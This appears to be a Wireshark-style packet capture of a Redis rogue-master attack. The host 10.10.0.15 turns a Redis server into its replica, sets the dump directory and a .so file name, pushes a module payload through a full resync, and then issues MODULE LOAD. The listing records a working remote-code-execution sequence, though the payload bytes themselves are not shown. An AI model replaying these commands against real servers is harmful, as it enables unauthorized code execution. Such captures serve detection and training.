 76 24.212179 10.10.0.15 10.10.0.90 RESP 110 Request: SLAVEOF 10.10.0.15 6379
77 24.212338 10.10.0.90 10.10.0.15 TCP 74 36148 → 6379 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1733153767 TSecr=0 WS=128
78 24.212372 10.10.0.15 10.10.0.90 TCP 54 6379 → 36148 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
79 24.212437 10.10.0.90 10.10.0.15 RESP 71 Response: OK
80 24.212662 10.10.0.15 10.10.0.90 RESP 111 Request: CONFIG SET DIR /data
81 24.212738 10.10.0.90 10.10.0.15 RESP 71 Response: OK
82 24.212877 10.10.0.15 10.10.0.90 RESP 126 Request: CONFIG SET dbfilename x10SPFHN.so
83 24.212923 10.10.0.90 10.10.0.15 RESP 71 Response: OK
84 24.264001 10.10.0.15 10.10.0.90 TCP 66 34730 → 6379 [ACK] Seq=181 Ack=21 Win=64256 Len=0 TSval=1350571578 TSecr=1733153768
85 24.705774 10.10.0.90 10.10.0.15 TCP 74 36164 → 6379 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1733154260 TSecr=0 WS=128
86 24.705913 10.10.0.15 10.10.0.90 TCP 54 6379 → 36164 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
87 25.758322 10.10.0.90 10.10.0.15 TCP 74 36168 → 6379 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1733155313 TSecr=0 WS=128
88 25.758368 10.10.0.15 10.10.0.90 TCP 54 6379 → 36168 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
89 26.810213 10.10.0.90 10.10.0.15 TCP 74 36180 → 6379 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1733156365 TSecr=0 WS=128
90 26.810258 10.10.0.15 10.10.0.90 TCP 74 6379 → 36180 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1350574124 TSecr=1733156365 WS=128
91 26.810271 10.10.0.90 10.10.0.15 TCP 66 36180 → 6379 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1733156365 TSecr=1350574124
92 26.810332 10.10.0.90 10.10.0.15 RESP 80 Request: PING
93 26.810348 10.10.0.15 10.10.0.90 TCP 66 6379 → 36180 [ACK] Seq=1 Ack=15 Win=65152 Len=0 TSval=1350574124 TSecr=1733156365
94 26.810515 10.10.0.15 10.10.0.90 RESP 73 Response: PONG
95 26.810526 10.10.0.90 10.10.0.15 TCP 66 36180 → 6379 [ACK] Seq=15 Ack=8 Win=64256 Len=0 TSval=1733156365 TSecr=1350574124
96 26.810679 10.10.0.90 10.10.0.15 RESP 115 Request: REPLCONF listening-port 6379
97 26.811002 10.10.0.15 10.10.0.90 RESP 71 Response: OK
98 26.811011 10.10.0.90 10.10.0.15 RESP 125 Request: REPLCONF capa eof capa psync2
99 26.811776 10.10.0.15 10.10.0.90 RESP 71 Response: OK
100 26.811872 10.10.0.90 10.10.0.15 RESP 135 Request: PSYNC 86d03325daa4b4813f5f1ef94c0bc4839cf664b5 1
101 26.812636 10.10.0.15 10.10.0.90 RESP 7306 Response: FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1 [continuation]
102 26.812668 10.10.0.15 10.10.0.90 TCP 7306 6379 → 36180 [PSH, ACK] Seq=7258 Ack=192 Win=65152 Len=7240 TSval=1350574126 TSecr=1733156367 [TCP segment of a reassembled PDU]
103 26.812712 10.10.0.90 10.10.0.15 TCP 66 36180 → 6379 [ACK] Seq=192 Ack=14498 Win=57088 Len=0 TSval=1733156367 TSecr=1350574126
104 26.812747 10.10.0.15 10.10.0.90 TCP 14546 6379 → 36180 [PSH, ACK] Seq=14498 Ack=192 Win=65152 Len=14480 TSval=1350574126 TSecr=1733156367 [TCP segment of a reassembled PDU]
105 26.812755 10.10.0.90 10.10.0.15 TCP 66 36180 → 6379 [ACK] Seq=192 Ack=28978 Win=49792 Len=0 TSval=1733156367 TSecr=1350574126
106 26.812759 10.10.0.15 10.10.0.90 TCP 14546 6379 → 36180 [PSH, ACK] Seq=28978 Ack=192 Win=65152 Len=14480 TSval=1350574126 TSecr=1733156367 [TCP segment of a reassembled PDU]
107 26.812765 10.10.0.90 10.10.0.15 TCP 66 36180 → 6379 [ACK] Seq=192 Ack=43458 Win=42624 Len=0 TSval=1733156367 TSecr=1350574126
108 26.812771 10.10.0.15 10.10.0.90 TCP 2962 6379 → 36180 [PSH, ACK] Seq=43458 Ack=192 Win=65152 Len=2896 TSval=1350574126 TSecr=1733156367 [TCP segment of a reassembled PDU]
109 26.812776 10.10.0.90 10.10.0.15 TCP 66 36180 → 6379 [ACK] Seq=192 Ack=46354 Win=41088 Len=0 TSval=1733156367 TSecr=1350574126
110 26.812780 10.10.0.15 10.10.0.90 RESP 12724 Response: BulkString(58928)
111 26.812790 10.10.0.90 10.10.0.15 TCP 66 36180 → 6379 [ACK] Seq=192 Ack=59012 Win=34816 Len=0 TSval=1733156367 TSecr=1350574126
112 26.813169 10.10.0.90 10.10.0.15 RESP 67 Request:
113 26.813502 10.10.0.15 10.10.0.90 TCP 66 6379 → 36180 [RST, ACK] Seq=59012 Ack=193 Win=65152 Len=0 TSval=1350574127 TSecr=1733156368
114 26.918961 10.10.0.90 10.10.0.15 TCP 74 36188 → 6379 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1733156474 TSecr=0 WS=128
115 26.918994 10.10.0.15 10.10.0.90 TCP 74 6379 → 36188 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1350574233 TSecr=1733156474 WS=128
116 26.919001 10.10.0.90 10.10.0.15 TCP 66 36188 → 6379 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1733156474 TSecr=1350574233
117 26.919071 10.10.0.90 10.10.0.15 RESP 80 Request: PING
118 26.919079 10.10.0.15 10.10.0.90 TCP 66 6379 → 36188 [ACK] Seq=1 Ack=15 Win=65152 Len=0 TSval=1350574233 TSecr=1733156474
119 28.814407 10.10.0.15 10.10.0.90 RESP 112 Request: MODULE LOAD ./x10SPFHN.so
120 28.815792 10.10.0.90 10.10.0.15 RESP 71 Response: OK